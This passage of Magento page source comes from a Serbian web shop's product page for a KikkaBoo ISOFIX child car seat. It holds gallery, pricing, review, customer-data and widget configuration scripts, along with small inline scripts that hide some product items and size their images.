)","position":"6","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/c7fdbe09ba3d0454be17d51782c7299a\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582825.webp","img_webp":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/9307f6238453f3ad54893cc209330b27\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582825.webp","full_webp":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/7c5e83c51aa5274973473e2cc53227ee\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582825.webp"},{"thumb":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/c7fdbe09ba3d0454be17d51782c7299a\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582826.jpg","img":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/9307f6238453f3ad54893cc209330b27\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582826.jpg","full":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/7c5e83c51aa5274973473e2cc53227ee\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582826.jpg","caption":"KikkaBoo autosedi\u0161te 0-36 kg 4 Fix DOUBLE ISOFIX Black ( KKB70084 )","position":"7","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/c7fdbe09ba3d0454be17d51782c7299a\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582826.webp","img_webp":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/9307f6238453f3ad54893cc209330b27\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582826.webp","full_webp":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/7c5e83c51aa5274973473e2cc53227ee\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582826.webp"},{"thumb":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/c7fdbe09ba3d0454be17d51782c7299a\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582827.jpg","img":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/9307f6238453f3ad54893cc209330b27\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582827.jpg","full":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/7c5e83c51aa5274973473e2cc53227ee\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582827.jpg","caption":"KikkaBoo autosedi\u0161te 0-36 kg 4 Fix DOUBLE ISOFIX Black ( KKB70084 )","position":"8","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/c7fdbe09ba3d0454be17d51782c7299a\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582827.webp","img_webp":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/9307f6238453f3ad54893cc209330b27\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582827.webp","full_webp":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/7c5e83c51aa5274973473e2cc53227ee\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582827.webp"}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"thumbs","thumbposition":"bottom"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"1","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_3897'] = {"item_id":"KKB70084","item_sku":"KKB70084","magento_sku":"KKB70084","magento_id":"3897","item_name":"KikkaBoo autosedi\u0161te 0-36 kg 4 Fix DOUBLE ISOFIX Black ( KKB70084 )","item_manufacturer":"KikkaBoo","item_list_id":"19","item_list_name":"Auto sedi\u0161ta","price":20390,"item_category":"Auto sedi\u0161ta","item_brand":"KikkaBoo","index":0};
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-3897]": {
            "priceBox": {
                "priceConfig":  {"productId":"3897","priceFormat":{"pattern":"%s\u00a0RSD","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":true},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.shoppy.rs\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F3897\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script type="text&#x2F;javascript">var elem286eIetK = document.querySelector('li#product-item_4716');
if (elem286eIetK) {
elem286eIetK.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4716");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4716  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">var elembfHwaSwW = document.querySelector('li#product-item_3303');
if (elembfHwaSwW) {
elembfHwaSwW.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3303");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3303  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">var elemi80qjekd = document.querySelector('li#product-item_3307');
if (elemi80qjekd) {
elemi80qjekd.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3307");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3307  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">var elemZkMSd5uI = document.querySelector('li#product-item_6653');
if (elemZkMSd5uI) {
elemZkMSd5uI.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6653");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6653  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">var elemVznDyBEm = document.querySelector('li#product-item_6658');
if (elemVznDyBEm) {
elemVznDyBEm.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6658");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6658  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">var elemGrzXj6ob = document.querySelector('li#product-item_6650');
if (elemGrzXj6ob) {
elemGrzXj6ob.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6650");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6650  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "BBH\u002D013\u002DBLCK"
                    }
                }
            }
            </script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.shoppy.rs\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.shoppy.rs\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.shoppy.rs\/","customerLoginUrl":"https:\/\/www.shoppy.rs\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.shoppy.rs\u002Fstatic\u002Fversion1749128735\u002Ffrontend\u002FMagentoBSP\u002FShoppy\u002Fsr_Cyrl_RS\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","customer"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/index\/index":["gtm-checkout"],"checkout\/onepage\/success":["gtm-checkout"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.shoppy.rs\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm-checkout","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.shoppy.rs\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "31536000",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.shoppy.rs\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.shoppy.rs\/page_cache\/block\/render\/id\/3897\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_3897","catalog_product_view_sku_KKB70084","mpseo_remove_schema","yireo_googletagmanager2","yireo_googletagmanager2_catalog_product_view"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/kikkaboo-autosediste-0-36-kg-4-fix-double-isofix-black-kkb70084"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.shoppy.rs\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"3897":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.shoppy.rs\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/3897\\\/\",\"data\":{\"product\":\"3897\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.shoppy.rs\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/3897\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.shoppy.rs\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"3897\",\"uenc\":\"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2tpa2thYm9vLWF1dG9zZWRpc3RlLTAtMzYta2ctNC1maXgtZG91YmxlLWlzb2ZpeC1ibGFjay1ra2I3MDA4NA,,\"}}","required_options":null},"price_info":{"final_price":20390,"max_price":20390,"max_regular_price":20390,"minimal_regular_price":20390,"special_price":null,"minimal_price":20390,"regular_price":20390,"formatted_prices":{"final_price":"<span class=\"price\">20.390,00\u00a0RSD<\/span>","max_price":"<span class=\"price\">20.390,00\u00a0RSD<\/span>","minimal_price":"<span class=\"price\">20.390,00\u00a0RSD<\/span>","max_regular_price":"<span class=\"price\">20.390,00\u00a0RSD<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">20.390,00\u00a0RSD<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0RSD<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":20390,"max_price":20390,"max_regular_price":20390,"minimal_regular_price":20390,"special_price":20390,"minimal_price":20390,"regular_price":20390,"formatted_prices":{"final_price":"<span class=\"price\">20.390,00\u00a0RSD<\/span>","max_price":"<span class=\"price\">20.390,00\u00a0RSD<\/span>","minimal_price":"<span class=\"price\">20.390,00\u00a0RSD<\/span>","max_regular_price":"<span class=\"price\">20.390,00\u00a0RSD<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">20.390,00\u00a0RSD<\/span>","regular_price":"<span class=\"price\">20.390,00\u00a0RSD<\/span>"}}}},"images":[{"url":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/f502bff5a583627e6aec7cc6ab07ec62\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582697.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"KikkaBoo autosedi\u0161te 0-36 kg 4 Fix DOUBLE ISOFIX Black ( KKB70084 )","resized_width":240,"resized_height":300},{"url":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/e0140ece658b3dbcc7e7f2d2bf688cca\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582697.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"KikkaBoo autosedi\u0161te 0-36 kg 4 Fix DOUBLE ISOFIX Black ( KKB70084 )","resized_width":270,"resized_height":340},{"url":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/d1b492efaba463c7218bbab57e1ebd0c\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582697.jpg","code":"recently_viewed_products_images_names_widget","height":170,"width":170,"label":"KikkaBoo autosedi\u0161te 0-36 kg 4 Fix DOUBLE ISOFIX Black ( KKB70084 )","resized_width":170,"resized_height":170},{"url":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/f502bff5a583627e6aec7cc6ab07ec62\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582697.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"KikkaBoo autosedi\u0161te 0-36 kg 4 Fix DOUBLE ISOFIX Black ( KKB70084 )","resized_width":240,"resized_height":300},{"url":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/e0140ece658b3dbcc7e7f2d2bf688cca\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582697.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"KikkaBoo autosedi\u0161te 0-36 kg 4 Fix DOUBLE ISOFIX Black ( KKB70084 )","resized_width":270,"resized_height":340},{"url":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/d1b492efaba463c7218bbab57e1ebd0c\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582697.jpg","code":"recently_compared_products_images_names_widget","height":170,"width":170,"label":"KikkaBoo autosedi\u0161te 0-36 kg 4 Fix DOUBLE ISOFIX Black ( KKB70084 )","resized_width":170,"resized_height":170}],"url":"https:\/\/www.shoppy.rs\/kikkaboo-autosediste-0-36-kg-4-fix-double-isofix-black-kkb70084","id":3897,"name":"KikkaBoo autosedi\u0161te 0-36 kg 4 Fix DOUBLE ISOFIX Black ( KKB70084 )","type":"simple","is_salable":"","store_id":2,"currency_code":"RSD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.shoppy.rs\/kikkaboo-autosediste-0-36-kg-4-fix-double-isofix-black-kkb70084#review-form\">\n                Ocenite ovaj proizvod            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.shoppy.rs\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":3897,\"uenc\":\"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2tpa2thYm9vLWF1dG9zZWRpc3RlLTAtMzYta2ctNC1maXgtZG91YmxlLWlzb2ZpeC1ibGFjay1ra2I3MDA4NA,,\"}}","required_options":null}},"is_available":false}},"store":"2","currency":"RSD","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Ime","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Cena","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Akcijska cena","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Redovna cena","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Redovna cena","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Redovna cena","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"Od","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Akcijska cena","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"Do","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Dodaj u korpu","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Nedavno pregledani","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"2","currency":"RSD","productCurrentScope":"website","displayTaxes":"1","allowWishlist":false},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.shoppy.rs\/rest\/Shoppy\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"4","show_attributes":"name,image,price","show_buttons":"add_to_cart","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text&#x2F;javascript">var elemTcro7mHy = document.querySelector('li#product-item_6175');
if (elemTcro7mHy) {
elemTcro7mHy.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6175");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6175  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">var elemSPBB3Vhu = document.querySelector('li#product-item_3305');
if (elemSPBB3Vhu) {
elemSPBB3Vhu.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3305");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3305  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">var elemMEIG5avN = document.querySelector('li#product-item_3718');
if (elemMEIG5avN) {
elemMEIG5avN.style.display = 'none';
}</script>
